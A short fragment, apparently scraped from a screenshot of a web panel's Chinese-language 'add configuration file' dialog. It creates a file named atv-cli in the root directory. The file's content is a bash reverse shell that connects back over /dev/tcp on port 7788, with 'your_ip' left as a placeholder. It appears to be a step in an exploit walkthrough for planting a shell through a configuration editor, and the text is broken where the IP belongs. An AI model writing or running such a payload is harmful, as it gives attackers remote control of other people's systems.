 文件名称
添加配置文件
* 目录 /
* 名称 atv-cli
* 内容 #!/bin/bash
bash -c "bash -i >& /dev/tcp/ /7788 0>&1"
your_ip
JSON验证
取消 全屏 添加